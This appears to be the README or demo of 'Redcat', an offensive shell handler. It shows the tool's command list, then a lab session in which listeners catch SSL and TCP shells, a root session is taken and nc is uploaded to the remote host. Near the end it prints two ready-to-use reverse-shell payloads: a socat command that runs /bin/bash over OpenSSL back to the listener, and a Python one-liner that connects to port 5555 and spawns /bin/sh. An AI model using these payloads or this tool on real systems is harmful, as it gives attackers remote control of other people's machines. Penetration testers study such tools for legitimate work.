 Redcat : redcat
redcat help
Command Description
exit exit redcat
clear clear the screen
connect connect to a remote bind shell
listen listen for reverse shells
kill kill the session or listener for a given id
upgrade upgrade a session with a pty using raindrop implant.
show show available sessions or listeners
session select the session for a given id (none to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from the remote host of a given session
upload upload a file to the remote host of a given session (slow: not recommended for files bigger than a few mb)
local run a given command on the local system
help list commands or display the help for a given command
redcat listen ssl -b 4444 test/certs/cert-archlinux.pem test/certs/key-archlinux.pem --password password --ca-cert test/certs
/cert-kali.pem
[2023-02-18 10:38:43.237] ssl listener 0 created and listening on :::4444
redcat listen tcp -b 5555
[2023-02-18 10:39:02.317] tcp listener 1 created and listening on :::5555
redcat show listeners
ID End point Protocol Expected platform
0 :::4444 ssl linux
1 :::5555 tcp linux
redcat
[2023-02-18 10:39:27.708] Connected to remote ::ffff:192.168.1.71:53372
redcat
[2023-02-18 10:39:30.590] ssl session 0, connected to root@kali-home, is now ready
redcat
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# su daniel
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
redcat upload /bin/nc nc
Upload nc: | | 100.0% Complete
redcat
[2023-02-18 10:40:15.638] Connected to remote ::ffff:192.168.1.71:53038
redcat
[2023-02-18 10:40:18.486] tcp session 1, connected to daniel@kali-home, is now ready
redcat
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ exit
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# cd
[session 0] root@kali-home:~# id
uid=0(root) gid=0(root) groups=0(root)
[session 0] root@kali-home:~#
redcat session none
redcat show sessions
ID User Remote host End point Protocol Platform
0 root kali-home ::ffff:192.168.1.71:53372 ssl linux
1 daniel kali-home ::ffff:192.168.1.71:53038 tcp linux
redcat
daniel@archlinux /home/daniel/Hacking/Redcat None: @local
() kali-home-local
┌──(root@kali-home)-[/home/daniel/Hacking/Redcat]
└─# socat OPENSSL:archlinux:4444,cert=test/certs/ca-kali.pem,cafile=test/certs/cert-archlinux.pem,verify=1 EXEC:/bin/bash
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
() kali-home-local
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: cannot open `nc' (No such file or directory)
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynam
ically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sh
a1]=4971fab447ecfb9980e48c2e8658b87835d6fa6d, for GNU/Linux 4.4.0,
stripped
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ rm nc
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET
,socket.SOCK_STREAM);s.connect(("archlinux",5555));os.dup2(s.filen
o(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin
/sh")'